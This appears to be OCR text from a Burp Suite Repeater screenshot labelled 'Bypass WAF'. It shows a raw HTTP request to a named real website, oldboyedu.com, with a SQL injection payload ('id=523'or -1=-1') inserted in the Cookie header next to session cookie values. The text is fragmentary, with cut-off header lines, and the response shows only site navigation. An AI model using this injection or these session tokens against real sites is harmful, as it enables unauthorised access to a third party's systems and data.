 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Bypass WAF
24 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Send Cancel < ▼ > ▼ Target: https://www.oldboyedu.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /zuixin_wenzhang/index HTTP/2
2 Host: www.oldboyedu.com
3 Cookie: 53revisit=1675692157560; csrftoken=
sessionid=
pdyrxvnrkng5yfoy9f5xfnki1qw780nu; 53gid2=11810466505009; PHPSESSID=72vabqoh2s2pp729ap717j2v87
acw_tc=791d26ad16767043940206592ea63fdd05d61134d870b177bd0a4edcaf id=523'or -1=-1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 0
19
20
Response
Pretty Raw Hex Render \n
首页 师资介绍 课程中心
/ 197
INSPECTOR